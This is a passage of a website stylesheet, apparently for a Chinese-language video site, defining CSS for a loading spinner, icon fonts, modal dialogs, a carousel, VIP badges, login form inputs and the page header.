				box-shadow: 0 0 1px rgba(0, 0, 0, .0980392);
				border-radius: 1px;
				-webkit-transform-origin: left 50% 0;
				transform-origin: left 50% 0
			}

			.loading_leaf_0 {
				-webkit-animation: opacity-0 1.25s linear infinite;
				animation: opacity-0 1.25s linear infinite
			}

			.loading_leaf_0:before {
				-webkit-transform: rotate(0deg) translate(7.92px);
				transform: rotate(0deg) translate(7.92px)
			}

			.loading_leaf_1 {
				-webkit-animation: opacity-1 1.25s linear infinite;
				animation: opacity-1 1.25s linear infinite
			}

			.loading_leaf_1:before {
				-webkit-transform: rotate(30deg) translate(7.92px);
				transform: rotate(30deg) translate(7.92px)
			}

			.loading_leaf_2 {
				-webkit-animation: opacity-2 1.25s linear infinite;
				animation: opacity-2 1.25s linear infinite
			}

			.loading_leaf_2:before {
				-webkit-transform: rotate(60deg) translate(7.92px);
				transform: rotate(60deg) translate(7.92px)
			}

			.loading_leaf_3 {
				-webkit-animation: opacity-3 1.25s linear infinite;
				animation: opacity-3 1.25s linear infinite
			}

			.loading_leaf_3:before {
				-webkit-transform: rotate(90deg) translate(7.92px);
				transform: rotate(90deg) translate(7.92px)
			}

			.loading_leaf_4 {
				-webkit-animation: opacity-4 1.25s linear infinite;
				animation: opacity-4 1.25s linear infinite
			}

			.loading_leaf_4:before {
				-webkit-transform: rotate(120deg) translate(7.92px);
				transform: rotate(120deg) translate(7.92px)
			}

			.loading_leaf_5 {
				-webkit-animation: opacity-5 1.25s linear infinite;
				animation: opacity-5 1.25s linear infinite
			}

			.loading_leaf_5:before {
				-webkit-transform: rotate(150deg) translate(7.92px);
				transform: rotate(150deg) translate(7.92px)
			}

			.loading_leaf_6 {
				-webkit-animation: opacity-6 1.25s linear infinite;
				animation: opacity-6 1.25s linear infinite
			}

			.loading_leaf_6:before {
				-webkit-transform: rotate(180deg) translate(7.92px);
				transform: rotate(180deg) translate(7.92px)
			}

			.loading_leaf_7 {
				-webkit-animation: opacity-7 1.25s linear infinite;
				animation: opacity-7 1.25s linear infinite
			}

			.loading_leaf_7:before {
				-webkit-transform: rotate(210deg) translate(7.92px);
				transform: rotate(210deg) translate(7.92px)
			}

			.loading_leaf_8 {
				-webkit-animation: opacity-8 1.25s linear infinite;
				animation: opacity-8 1.25s linear infinite
			}

			.loading_leaf_8:before {
				-webkit-transform: rotate(240deg) translate(7.92px);
				transform: rotate(240deg) translate(7.92px)
			}

			.loading_leaf_9 {
				-webkit-animation: opacity-9 1.25s linear infinite;
				animation: opacity-9 1.25s linear infinite
			}

			.loading_leaf_9:before {
				-webkit-transform: rotate(270deg) translate(7.92px);
				transform: rotate(270deg) translate(7.92px)
			}

			.loading_leaf_10 {
				-webkit-animation: opacity-10 1.25s linear infinite;
				animation: opacity-10 1.25s linear infinite
			}

			.loading_leaf_10:before {
				-webkit-transform: rotate(300deg) translate(7.92px);
				transform: rotate(300deg) translate(7.92px)
			}

			.loading_leaf_11 {
				-webkit-animation: opacity-11 1.25s linear infinite;
				animation: opacity-11 1.25s linear infinite
			}

			.loading_leaf_11:before {
				-webkit-transform: rotate(330deg) translate(7.92px);
				transform: rotate(330deg) translate(7.92px)
			}

			@-webkit-keyframes opacity-0 {
				0% {
					opacity: .25
				}

				0.01% {
					opacity: .25
				}

				0.02% {
					opacity: 1
				}

				60.01% {
					opacity: .25
				}

				to {
					opacity: .25
				}
			}

			@keyframes opacity-0 {
				0% {
					opacity: .25
				}

				0.01% {
					opacity: .25
				}

				0.02% {
					opacity: 1
				}

				60.01% {
					opacity: .25
				}

				to {
					opacity: .25
				}
			}

			@-webkit-keyframes opacity-1 {
				0% {
					opacity: .25
				}

				8.34333% {
					opacity: .25
				}

				8.35333% {
					opacity: 1
				}

				68.3433% {
					opacity: .25
				}

				to {
					opacity: .25
				}
			}

			@keyframes opacity-1 {
				0% {
					opacity: .25
				}

				8.34333% {
					opacity: .25
				}

				8.35333% {
					opacity: 1
				}

				68.3433% {
					opacity: .25
				}

				to {
					opacity: .25
				}
			}

			@-webkit-keyframes opacity-2 {
				0% {
					opacity: .25
				}

				16.6767% {
					opacity: .25
				}

				16.6867% {
					opacity: 1
				}

				76.6767% {
					opacity: .25
				}

				to {
					opacity: .25
				}
			}

			@keyframes opacity-2 {
				0% {
					opacity: .25
				}

				16.6767% {
					opacity: .25
				}

				16.6867% {
					opacity: 1
				}

				76.6767% {
					opacity: .25
				}

				to {
					opacity: .25
				}
			}

			@-webkit-keyframes opacity-3 {
				0% {
					opacity: .25
				}

				25.01% {
					opacity: .25
				}

				25.02% {
					opacity: 1
				}

				85.01% {
					opacity: .25
				}

				to {
					opacity: .25
				}
			}

			@keyframes opacity-3 {
				0% {
					opacity: .25
				}

				25.01% {
					opacity: .25
				}

				25.02% {
					opacity: 1
				}

				85.01% {
					opacity: .25
				}

				to {
					opacity: .25
				}
			}

			@-webkit-keyframes opacity-4 {
				0% {
					opacity: .25
				}

				33.3433% {
					opacity: .25
				}

				33.3533% {
					opacity: 1
				}

				93.3433% {
					opacity: .25
				}

				to {
					opacity: .25
				}
			}

			@keyframes opacity-4 {
				0% {
					opacity: .25
				}

				33.3433% {
					opacity: .25
				}

				33.3533% {
					opacity: 1
				}

				93.3433% {
					opacity: .25
				}

				to {
					opacity: .25
				}
			}

			@-webkit-keyframes opacity-5 {
				0% {
					opacity: .270958333333333
				}

				41.6767% {
					opacity: .25
				}

				41.6867% {
					opacity: 1
				}

				1.67667% {
					opacity: .25
				}

				to {
					opacity: .270958333333333
				}
			}

			@keyframes opacity-5 {
				0% {
					opacity: .270958333333333
				}

				41.6767% {
					opacity: .25
				}

				41.6867% {
					opacity: 1
				}

				1.67667% {
					opacity: .25
				}

				to {
					opacity: .270958333333333
				}
			}

			@-webkit-keyframes opacity-6 {
				0% {
					opacity: .375125
				}

				50.01% {
					opacity: .25
				}

				50.02% {
					opacity: 1
				}

				10.01% {
					opacity: .25
				}

				to {
					opacity: .375125
				}
			}

			@keyframes opacity-6 {
				0% {
					opacity: .375125
				}

				50.01% {
					opacity: .25
				}

				50.02% {
					opacity: 1
				}

				10.01% {
					opacity: .25
				}

				to {
					opacity: .375125
				}
			}

			@-webkit-keyframes opacity-7 {
				0% {
					opacity: .479291666666667
				}

				58.3433% {
					opacity: .25
				}

				58.3533% {
					opacity: 1
				}

				18.3433% {
					opacity: .25
				}

				to {
					opacity: .479291666666667
				}
			}

			@keyframes opacity-7 {
				0% {
					opacity: .479291666666667
				}

				58.3433% {
					opacity: .25
				}

				58.3533% {
					opacity: 1
				}

				18.3433% {
					opacity: .25
				}

				to {
					opacity: .479291666666667
				}
			}

			@-webkit-keyframes opacity-8 {
				0% {
					opacity: .583458333333333
				}

				66.6767% {
					opacity: .25
				}

				66.6867% {
					opacity: 1
				}

				26.6767% {
					opacity: .25
				}

				to {
					opacity: .583458333333333
				}
			}

			@keyframes opacity-8 {
				0% {
					opacity: .583458333333333
				}

				66.6767% {
					opacity: .25
				}

				66.6867% {
					opacity: 1
				}

				26.6767% {
					opacity: .25
				}

				to {
					opacity: .583458333333333
				}
			}

			@-webkit-keyframes opacity-9 {
				0% {
					opacity: .687625
				}

				75.01% {
					opacity: .25
				}

				75.02% {
					opacity: 1
				}

				35.01% {
					opacity: .25
				}

				to {
					opacity: .687625
				}
			}

			@keyframes opacity-9 {
				0% {
					opacity: .687625
				}

				75.01% {
					opacity: .25
				}

				75.02% {
					opacity: 1
				}

				35.01% {
					opacity: .25
				}

				to {
					opacity: .687625
				}
			}

			@-webkit-keyframes opacity-10 {
				0% {
					opacity: .791791666666667
				}

				83.3433% {
					opacity: .25
				}

				83.3533% {
					opacity: 1
				}

				43.3433% {
					opacity: .25
				}

				to {
					opacity: .791791666666667
				}
			}

			@keyframes opacity-10 {
				0% {
					opacity: .791791666666667
				}

				83.3433% {
					opacity: .25
				}

				83.3533% {
					opacity: 1
				}

				43.3433% {
					opacity: .25
				}

				to {
					opacity: .791791666666667
				}
			}

			@-webkit-keyframes opacity-11 {
				0% {
					opacity: .895958333333333
				}

				91.6767% {
					opacity: .25
				}

				91.6867% {
					opacity: 1
				}

				51.6767% {
					opacity: .25
				}

				to {
					opacity: .895958333333333
				}
			}

			@keyframes opacity-11 {
				0% {
					opacity: .895958333333333
				}

				91.6767% {
					opacity: .25
				}

				91.6867% {
					opacity: 1
				}

				51.6767% {
					opacity: .25
				}

				to {
					opacity: .895958333333333
				}
			}
			@font-face {
				font-family: iconfont;
				src: url(static/fonts/iconfont.2944a2c7.eot);
				src: url(static/fonts/iconfont.2944a2c7.eot#iefix) format("embedded-opentype"), url("[data-uri]") format("woff"), url(static/fonts/iconfont.acc4daec.ttf) format("truetype"), url(static/img/iconfont.c8f43e2c.svg#iconfont) format("svg")
			}

			.iconfont {
				font-family: iconfont !important;
				font-size: 16px;
				font-style: normal;
				-webkit-font-smoothing: antialiased;
				-moz-osx-font-smoothing: grayscale
			}

			.icon-icon08:before {
				content: "\E610"
			}

			.icon-guanyu:before {
				content: "\E67C"
			}

			.icon-sousuo1:before {
				content: "\E60C"
			}

			.icon-buzan:before {
				content: "\E64C"
			}

			.icon-yuedu:before {
				content: "\E655"
			}

			.icon-yonghu:before {
				content: "\E658"
			}

			.icon-sousuo:before {
				content: "\E6C3"
			}

			.icon-gou:before {
				content: "\E63B"
			}

			.icon-jubao:before {
				content: "\E654"
			}

			.icon-gengduoxiao:before {
				content: "\E634"
			}

			.icon-xyj:before {
				content: "\E611"
			}

			.icon-ai-link:before {
				content: "\E61C"
			}

			.icon-arrows-copy-copy:before {
				content: "\E653"
			}

			.icon-asmkticon0242:before {
				content: "\E804"
			}

			.icon-jiantou:before {
				content: "\E60A"
			}

			.icon-youxiang:before {
				content: "\E630"
			}

			.icon-jiantou9:before {
				content: "\E613"
			}

			.icon-shipin:before {
				content: "\E644"
			}

			.icon-bofangcishu:before {
				content: "\E65F"
			}

			.icon-bofang1:before {
				content: "\E689"
			}

			.icon-zan1:before {
				content: "\E618"
			}

			.icon-renwu:before {
				content: "\E614"
			}

			.icon-shibai-01:before {
				content: "\E621"
			}

			.icon-fuzhiyaoqingma:before {
				content: "\E747"
			}

			.icon-bofang:before {
				content: "\E609"
			}

			.icon-xinggan:before {
				content: "\E60B"
			}

			.icon-icon-system-fi-voice:before {
				content: "\E63C"
			}

			.icon-fenxiang:before {
				content: "\E72D"
			}

			.icon-free-svip:before {
				content: "\E600"
			}

			.icon-zhucechenggong:before {
				content: "\E624"
			}

			.icon-biaoqian:before {
				content: "\E608"
			}

			.icon-mima:before {
				content: "\E80F"
			}

			.icon-sanjiaoxing:before {
				content: "\E60F"
			}

			.icon-jingqingqidaiicon:before {
				content: "\E622"
			}

			.icon-tupian1:before {
				content: "\E67B"
			}

			.icon-shu:before {
				content: "\E61F"
			}

			.icon-gengduo:before {
				content: "\E617"
			}

			.icon-zanting:before {
				content: "\E60E"
			}

			.icon-fangdajing:before {
				content: "\E6B1"
			}

			.icon-shexiangji:before {
				content: "\E68A"
			}

			.icon-xiayiye:before {
				content: "\E651"
			}

			.icon-login:before {
				content: "\E601"
			}

			.icon-biyan:before {
				content: "\E78C"
			}

			.icon-yonghuming:before {
				content: "\E607"
			}

			.icon-shezhi:before {
				content: "\E645"
			}

			.icon-zuidahua_nor:before {
				content: "\E6BA"
			}

			.icon-chakan:before {
				content: "\E6B5"
			}

			.icon-yanzhengma:before {
				content: "\E662"
			}

			.icon-player3-back:before {
				content: "\E61E"
			}

			.icon-caidan-:before {
				content: "\E623"
			}

			.icon-shipinzanting:before {
				content: "\E612"
			}

			.icon-VIP:before {
				content: "\E602"
			}

			.icon-fenxiaosousuo:before {
				content: "\E619"
			}

			.icon-youxiang1:before {
				content: "\E629"
			}

			.icon-paixu:before {
				content: "\E633"
			}

			.icon-guanbi:before {
				content: "\E642"
			}

			.icon-shouye:before {
				content: "\E60D"
			}

			.icon-yanzhengma1:before {
				content: "\E652"
			}

			.icon-youjianfasongchenggong:before {
				content: "\E723"
			}

			.icon-renwu1:before {
				content: "\E648"
			}

			.icon-bofangliebiao:before {
				content: "\E647"
			}
			.v--modal-block-scroll {
				overflow: hidden;
				width: 100vw;
			}

			.v--modal-overlay {
				position: fixed;
				box-sizing: border-box;
				left: 0;
				top: 0;
				width: 100%;
				height: 100vh;
				background: rgba(0, 0, 0, 0.2);
				z-index: 999;
				opacity: 1;
			}

			.v--modal-overlay.scrollable {
				height: 100%;
				min-height: 100vh;
				overflow-y: auto;
				-webkit-overflow-scrolling: touch;
			}

			.v--modal-overlay .v--modal-background-click {
				min-height: 100%;
				width: 100%;
			}

			.v--modal-overlay .v--modal-box {
				position: relative;
				overflow: hidden;
				box-sizing: border-box;
			}

			.v--modal-overlay.scrollable .v--modal-box {
				margin-bottom: 2px;
			}

			.v--modal {
				background-color: white;
				text-align: left;
				border-radius: 3px;
				box-shadow: 0 20px 60px -2px rgba(27, 33, 58, 0.4);
				padding: 0;
			}

			.v--modal.v--modal-fullscreen {
				width: 100vw;
				height: 100vh;
				margin: 0;
				left: 0;
				top: 0;
			}

			.v--modal-top-right {
				display: block;
				position: absolute;
				right: 0;
				top: 0;
			}

			.overlay-fade-enter-active,
			.overlay-fade-leave-active {
				transition: all 0.2s;
			}

			.overlay-fade-enter,
			.overlay-fade-leave-active {
				opacity: 0;
			}

			.nice-modal-fade-enter-active,
			.nice-modal-fade-leave-active {
				transition: all 0.4s;
			}

			.nice-modal-fade-enter,
			.nice-modal-fade-leave-active {
				opacity: 0;
				transform: translateY(-20px);
			}
			.vue-modal-resizer {
				display: block;
				overflow: hidden;
				position: absolute;
				width: 12px;
				height: 12px;
				right: 0;
				bottom: 0;
				z-index: 9999999;
				background: transparent;
				cursor: se-resize;
			}

			.vue-modal-resizer::after {
				display: block;
				position: absolute;
				content: '';
				background: transparent;
				left: 0;
				top: 0;
				width: 0;
				height: 0;
				border-bottom: 10px solid #ddd;
				border-left: 10px solid transparent;
			}

			.vue-modal-resizer.clicked::after {
				border-bottom: 10px solid #369be9;
			}
			.vue-dialog div {
				box-sizing: border-box;
			}

			.vue-dialog .dialog-flex {
				width: 100%;
				height: 100%;
			}

			.vue-dialog .dialog-content {
				flex: 1 0 auto;
				width: 100%;
				padding: 15px;
				font-size: 14px;
			}

			.vue-dialog .dialog-c-title {
				font-weight: 600;
				padding-bottom: 15px;
			}

			.vue-dialog .dialog-c-text {}

			.vue-dialog .vue-dialog-buttons {
				display: flex;
				flex: 0 1 auto;
				width: 100%;
				border-top: 1px solid #eee;
			}

			.vue-dialog .vue-dialog-buttons-none {
				width: 100%;
				padding-bottom: 15px;
			}

			.vue-dialog-button {
				font-size: 12px !important;
				background: transparent;
				padding: 0;
				margin: 0;
				border: 0;
				cursor: pointer;
				box-sizing: border-box;
				line-height: 40px;
				height: 40px;
				color: inherit;
				font: inherit;
				outline: none;
			}

			.vue-dialog-button:hover {
				background: rgba(0, 0, 0, 0.01);
			}

			.vue-dialog-button:active {
				background: rgba(0, 0, 0, 0.025);
			}

			.vue-dialog-button:not(:first-of-type) {
				border-left: 1px solid #eee;
			}
			.carousel-3d-container[data-v-c06c963c] {
				min-height: 1px;
				width: 100%;
				position: relative;
				z-index: 0;
				overflow: hidden;
				margin: 20px auto;
				box-sizing: border-box
			}

			.carousel-3d-slider[data-v-c06c963c] {
				position: relative;
				margin: 0 auto;
				transform-style: preserve-3d;
				-webkit-perspective: 1000px;
				-moz-perspective: 1000px;
				perspective: 1000px
			}
			.carousel-3d-controls[data-v-43e93932] {
				position: absolute;
				top: 50%;
				height: 0;
				margin-top: -30px;
				left: 0;
				width: 100%;
				z-index: 1000
			}

			.next[data-v-43e93932],
			.prev[data-v-43e93932] {
				width: 60px;
				position: absolute;
				z-index: 1010;
				font-size: 60px;
				height: 60px;
				line-height: 60px;
				color: #333;
				-webkit-user-select: none;
				-moz-user-select: none;
				-ms-user-select: none;
				user-select: none;
				text-decoration: none;
				top: 0
			}

			.next[data-v-43e93932]:hover,
			.prev[data-v-43e93932]:hover {
				cursor: pointer;
				opacity: .7
			}

			.prev[data-v-43e93932] {
				left: 10px;
				text-align: left
			}

			.next[data-v-43e93932] {
				right: 10px;
				text-align: right
			}

			.disabled[data-v-43e93932],
			.disabled[data-v-43e93932]:hover {
				opacity: .2;
				cursor: default
			}
			.carousel-3d-slide {
				position: absolute;
				opacity: 0;
				visibility: hidden;
				overflow: hidden;
				top: 0;
				border-radius: 1px;
				border-color: #000;
				border-color: rgba(0, 0, 0, .4);
				border-style: solid;
				background-size: cover;
				background-color: #ccc;
				display: block;
				margin: 0;
				box-sizing: border-box;
				text-align: left
			}

			.carousel-3d-slide img {
				width: 100%
			}

			.carousel-3d-slide.current {
				opacity: 1 !important;
				visibility: visible !important;
				transform: none !important;
				z-index: 999
			}
			.progressContainer {
				width: 100%;
				background-color: #ddd;
				position: absolute;
				top: 0;
				z-index: 2
			}

			.progress,
			.progressContainer {
				height: 2px;
				border-radius: 10px
			}

			.progress {
				background-color: #f90;
				margin: 0
			}
			.wh_content {
				position: relative;
				z-index: 1;
				overflow: hidden;
				width: 100%
			}

			.wh_swiper {
				width: 100%;
				display: -webkit-box;
				display: -ms-flexbox;
				display: flex;
				-webkit-transition-duration: 0s linear;
				transition-duration: 0s linear
			}

			.wh_indicator {
				position: absolute;
				bottom: 8px;
				width: 100%;
				text-align: center;
				background: 0 0
			}

			.wh_indicator_item {
				display: inline-block;
				width: 8px;
				height: 8px;
				margin: 1px 7px;
				cursor: pointer;
				border-radius: 100%;
				background: #aaa
			}

			.wh_show_bgcolor {
				background: #0fc37c
			}
			.wh_slide {
				width: 100%;
				-ms-flex-negative: 0;
				flex-shrink: 0;
				z-index: 10;
				min-height: 100px
			}

			.wh_slide img {
				display: block
			}
		.flex-row {
				display: -webkit-box;
				display: -ms-flexbox;
				display: flex;
				-webkit-box-pack: justify;
				-ms-flex-pack: justify;
				justify-content: space-between;
				-webkit-box-align: center;
				-ms-flex-align: center;
				align-items: center
			}

			.marque-wrap {
				overflow: hidden;
				position: relative
			}

			.list {
				position: absolute;
				left: 0;
				top: 0
			}

			.item {
				margin-left: 12px;
				overflow: hidden
			}

			.tri {
				width: 0;
				height: 0
			}
			.cGreen {
				color: #62c655 !important
			}

			.cRed {
				color: red !important
			}

			.c0 {
				color: #000 !important
			}

			.cBlue {
				color: #00f
			}

			.c9 {
				color: #f90 !important
			}

			a,
			abbr,
			acronym,
			address,
			applet,
			article,
			aside,
			audio,
			b,
			big,
			blockquote,
			body,
			canvas,
			caption,
			center,
			cite,
			code,
			dd,
			del,
			details,
			dfn,
			div,
			dl,
			dt,
			em,
			embed,
			fieldset,
			figcaption,
			figure,
			footer,
			form,
			h1,
			h2,
			h3,
			h4,
			h5,
			h6,
			header,
			hgroup,
			html,
			i,
			iframe,
			img,
			ins,
			kbd,
			label,
			legend,
			li,
			mark,
			menu,
			nav,
			object,
			ol,
			output,
			p,
			pre,
			q,
			ruby,
			s,
			samp,
			section,
			small,
			span,
			strike,
			strong,
			sub,
			summary,
			sup,
			table,
			tbody,
			td,
			tfoot,
			th,
			thead,
			time,
			tr,
			tt,
			u,
			ul,
			var,
			video {
				margin: 0;
				padding: 0;
				border: 0;
				font-size: 100%;
				font: inherit;
				vertical-align: baseline
			}

			article,
			aside,
			details,
			figcaption,
			figure,
			footer,
			header,
			hgroup,
			menu,
			nav,
			section {
				display: block
			}

			body {
				line-height: 1;
				min-width: 1400px
			}

			ol,
			ul {
				list-style: none
			}

			blockquote,
			q {
				quotes: none
			}

			blockquote:after,
			blockquote:before,
			q:after,
			q:before {
				content: "";
				content: none
			}

			table {
				border-collapse: collapse;
				border-spacing: 0
			}

			body,
			html {
				height: 100%;
				font-size: 14px;
				font-family: 微软雅黑, Helvetica Neue, Helvetica, PingFang SC, Hiragino Sans GB, Microsoft YaHei, Arial, sans-serif;
				background: #0d0d0d;
				-webkit-font-smoothing: antialiased;
				font-smoothing: antialiased;
				-ms-overflow-style: scrollbar
			}

			a,
			body,
			html {
				color: #949494
			}

			a {
				out-line: none
			}

			a,
			a:active,
			a:hover,
			a:link,
			a:visited {
				text-decoration: none
			}

			*,
			:after,
			:before {
				-webkit-box-sizing: border-box;
				box-sizing: border-box;
				outline: none
			}

			input {
				outline: none
			}

			:-moz-placeholder,
			::-moz-placeholder {
				color: #666
			}

			input:-ms-input-placeholder,
			textarea:-ms-input-placeholder {
				color: #666
			}

			input::-webkit-input-placeholder,
			textarea::-webkit-input-placeholder {
				color: #666
			}

			button:focus {
				background-color: initial
			}

			* {
				-webkit-overflow-scrolling: touch
			}

			[type=radio].with-gap:checked+span:after,
			[type=radio]:checked+span:after {
				border: 2px solid #f90;
				background-color: #f90
			}

			[type=checkbox].filled-in:checked+span:not(.lever):after {
				border: 2px solid #f90;
				background-color: #f90;
				top: 2px
			}

			[type=checkbox].filled-in:checked+span:not(.lever):before,
			[type=checkbox].filled-in:not(:checked)+span:not(.lever):after {
				top: 2px
			}

			input:focus {
				border-bottom: 0 !important;
				-webkit-box-shadow: initial !important;
				box-shadow: none !important
			}

			.btn,
			.btn:hover {
				background: #f90
			}

			.btn:hover {
				opacity: .9
			}

			.btn.btn-empty {
				background: transparent;
				color: #f90;
				border: 1px solid #f90
			}

			.m-badge {
				background: red;
				width: 18px;
				height: 18px;
				border-radius: 50%;
				color: #fff;
				display: inline-block;
				vertical-align: baseline;
				line-height: 18px;
				font-size: 12px;
				font-weight: 700
			}

			.clearfix:after {
				content: "";
				display: block;
				clear: both;
				visibility: hidden;
				line-height: 0;
				height: 0;
				font-size: 0
			}

			.clearfix {
				*zoom: 1
			}

			.left {
				float: left
			}

			.right {
				float: right
			}

			.pl15 {
				padding-left: 15px
			}

			.pl3 {
				padding-left: .3rem !important
			}

			.mb10 {
				margin-bottom: 10px
			}

			.mb20 {
				margin-bottom: 20px
			}

			.mb25 {
				margin-bottom: 25px !important
			}

			.mb30 {
				margin-bottom: 30px
			}

			.mb40 {
				margin-bottom: 40px
			}

			.mb50 {
				margin-bottom: 50px
			}

			.mb60 {
				margin-bottom: 60px
			}

			.mb80 {
				margin-bottom: 80px
			}

			.mb90 {
				margin-bottom: 90px
			}

			.mt10 {
				margin-top: 10px
			}

			.mt15 {
				margin-top: 15px
			}

			.mt20 {
				margin-top: 20px
			}

			.mt35 {
				margin-top: 35px
			}

			.mt50 {
				margin-top: 50px
			}

			.mr20 {
				margin-right: 20px
			}

			.fs12 {
				font-size: 12px
			}

			.fs14 {
				font-size: 14px
			}

			.fs16 {
				font-size: 16px
			}

			.fs18 {
				font-size: 18px
			}

			.underline {
				text-decoration: underline !important
			}

			.cursor {
				cursor: pointer
			}

			.noDrop {
				cursor: no-drop !important
			}

			.vjs-error-display,
			.vjs-modal-dialog-content {
				display: none
			}

			.rel {
				position: relative
			}

			.high {
				color: #f90 !important
			}

			.high a {
				color: #f90
			}

			.modal {
				max-width: 300px
			}

			.modal,
			.modal .modal-footer {
				background: #282828
			}

			.modal .modal-footer .btn {
				margin: 6px
			}

			.waves-effect {
				width: 100%
			}

			.modal-open {
				overflow: hidden
			}

			.pc-hide {
				display: none !important
			}

			.center {
				text-align: center
			}

			.container {
				width: 1400px;
				max-width: 1400px;
				margin: auto
			}

			.page {
				padding-top: 60px
			}

			.vip-icon {
				height: 12px;
				border-radius: 2px;
				background: #f90;
				font-size: 12px;
				color: #000;
				padding: 0 3px
			}

			.vip-icon:before {
				position: relative
			}

			.vip-icon.vip1:before {
				content: "默认会员"
			}

			.vip-icon.vip2:before {
				content: "VIP会员"
			}

			.vip-icon.vip3:before {
				content: "VIP3"
			}

			.vip-icon.vip4:before {
				content: "VIP4"
			}

			.vip-icon.vip5:before {
				content: "VIP5"
			}

			.vip-icon.svip:before {
				content: "VIP会员"
			}

			.serviceEmail {
				margin: 10px auto;
				text-align: center;
				cursor: pointer
			}

			.v--modal-overlay {
				background: rgba(0, 0, 0, .3);
				z-index: 10001
			}

			.message-modal-wrap .v--modal {
				height: auto !important;
				width: 500px !important
			}

			.message-modal-wrap .v--modal .modal-title {
				height: 40px;
				line-height: 40px
			}

			.my-modal .v--modal {
				border: 1px solid #363636;
				background: #282828 !important;
				left: 0 !important;
				right: 0 !important;
				margin: auto !important
			}

			.my-modal .modal-title {
				height: 60px;
				line-height: 60px;
				padding: 0 20px;
				font-size: 16px;
				background: #282828;
				color: #f90
			}

			.my-modal .modal-title .modal-close {
				float: right;
				cursor: pointer;
				color: #949494
			}

			.my-modal .modal-content {
				padding: 10px 20px 20px;
				line-height: 1.4
			}

			.my-modal .modal-content .message-time {
				text-align: right
			}

			.v--modal {
				background: #282828 !important;
				-webkit-box-shadow: initial !important;
				box-shadow: none !important
			}

			.vjs-big-play-button {
				height: 2em !important;
				line-height: 2em !important;
				width: 2em !important;
				border-radius: 50% !important;
				border: 0 !important
			}

			.form-label .form-input {
				display: inline-block
			}

			.form-label .form-after {
				display: inline-block;
				margin-left: 20px;
				vertical-align: top
			}

			.form-input {
				margin-bottom: 10px
			}

			.form-input .input-div {
				border: 1px solid #949494;
				padding-left: 44px;
				font-family: iconfont !important;
				font-style: normal;
				-webkit-font-smoothing: antialiased;
				position: relative
			}

			.form-input .input-div:before {
				font-size: 22px;
				left: 12px;
				position: absolute;
				top: 10px
			}

			.form-input .input-div.user:before {
				content: "\E629"
			}

			.form-input .input-div.pass:before {
				content: "\E80F"
			}

			.form-input .input-div.mail:before {
				content: "";
				width: 22px;
				height: 22px;
				background: url(static/img/mailCode.d63acda6.png) no-repeat 50%/cover
			}

			.form-input .input-div.email:before {
				content: "\E629"
			}

			.form-input .input-div.code:before {
				content: "\E747"
			}

			.form-input .input-div .code-input {
				height: 46px;
				line-height: 46px;
				color: #fff
			}

			.form-input.error .input-div {
				border-color: red
			}

			.form-input .error-div {
				height: 40px;
				line-height: 40px;
				overflow: hidden;
				color: red
			}

			.form-input input {
				margin-bottom: 0 !important;
				border-bottom: 0 !important;
				color: #fff !important
			}

			.form-input input:focus {
				border-bottom: 0 !important;
				-webkit-box-shadow: initial !important;
				box-shadow: none !important
			}

			.header {
				background: #282828;
				height: 60px;
				width: 100%;
				position: fixed;
				z-index: 999;
				top: 0
			}

			.header .header-menu ul li {
				display: inline-block;
				vertical-align: middle;
				line-height: 60px
			}

			.header .header-menu ul .right-menu-item {
				margin-top: 2px;
				position: absolute;
				right: 0px
			}

			.header .header-menu ul .right-menu-item .user-info .login-btn {
				width: 60px;
				height: 35px;
				line-height: 35px;
				display: inline-block;
				text-align: center;
				background: #f90;
				border: 1px solid #f90;
				color: #000;
				cursor: pointer
			}

			.header .header-menu ul .right-menu-item .user-info .login-btn.empty {
				margin-right: 10px;
				color: #f90;
				background: transparent
			}

			.header .header-menu ul .right-menu-item .user-info .login-btn:hover {
				opacity: .8
			}

			.header .header-menu ul .right-menu-item .user-info-login {
				border: 1px solid #f90;
				height: 38px;
				line-height: 38px;
				border-radius: 5px;
				margin-top: 10px;
				cursor: pointer;
				position: relative
			}

			.header .header-menu ul .right-menu-item .user-info-login .user-info-login-center {
				margin: 0 18px;
				color: #f90
			}

			.header .header-menu ul .right-menu-item .user-info-login .user-info-login-center i {
				vertical-align: middle;
				font-size: 18px
			}

			.header .header-menu ul .right-menu-item .user-info-login .user-info-login-center i.icon-yonghuming {
				margin-right: 5px
			}

			.header .header-menu ul .right-menu-item .user-info-login .user-info-login-center i.icon-sanjiaoxing {
				font-size: 24px;
				color: #999
			}

			.header .header-menu ul .right-menu-item .user-info-login .user-info-login-center .dot {
				width: 10px;
				height: 10px;
				border-radius: 50%;
				background: red;
				position: absolute;
				right: 5px;
				top: 5px
			}

			.header .header-menu ul .right-menu-item .user-info-login:hover .user-center-dropdown {
				display: block
			}

			.header .header-menu ul .right-menu-item .user-info-login .user-center-dropdown {
				border: 1px solid #363636;
				display: none;
				text-align: center;
				background: #1b1b1b
			}

			.header .header-menu ul .right-menu-item .user-info-login .user-center-dropdown .user-center-dropdown-item {
				display: block
			}

			.header .header-menu ul .right-menu-item .user-info-login .user-center-dropdown .user-center-dropdown-item:hover {
				background: #282828
			}

			.header .header-menu ul .menu-item {
				cursor: pointer;
				position: relative;
				margin-left: 46px
			}

			.header .header-menu ul .menu-item a {
				font-size: 16px;
				color: #e4e4e4;
				display: block;
				font-weight: 700
			}

			.header .header-menu ul .menu-item.active,
			.header .header-menu ul .menu-item.active a {
				cursor: default
			}

			.header .header-menu ul .menu-item.active a,
			.header .header-menu ul .menu-item:hover a {
				color: #f90
			}

			.header .header-menu ul .menu-item.active:after,
			.header .header-menu ul .menu-item:hover:after {
				content: "";
				position: absolute;
				width: 100%;
				height: 4px;
				background: #f90;
				bottom: 0;
				left: 0
			}

			.header .header-menu .logo {
				width: 153px;
				height: 41px;
			}

			.header .header-menu .search-dev {
				margin-left: 46px;
				width: 300px;
				height: 40px;
				background: #0d0d0d;
				border-radius: 50px;
				position: relative;
				border: 1px solid #363636
			}

			.header .header-menu .search-dev .relation-search-name {
				position: absolute;
				width: 100%;
				top: 40px;
				left: 0;
				background: #282828
			}

			.header .header-menu .search-dev .relation-search-name .category-list {
				border: 1px solid #363636;
				height: 250px;
				overflow-y: auto
			}

			.header .header-menu .search-dev .relation-search-name .category-list .category-item {
				padding-left: 20px;
				border-bottom: 1px dashed #363636;
				cursor: pointer;
				height: 40px;
				line-height: 40px
			}

			.header .header-menu .search-dev .relation-search-name .category-list .category-item:last-child {
				border-bottom: 0
			}

			.header .header-menu .search-dev .relation-search-name .category-list .category-item:hover {
				background: #333;
				color: #e4e4e4
			}

			.header .header-menu .search-dev .relation-search-name .category-list .category-item .iconfont {
				margin-right: 10px
			}

			.header .header-menu .search-input {
				font-size: 14px;
				border: 0;
				outline: none;
				background: transparent;
				color: #fff;
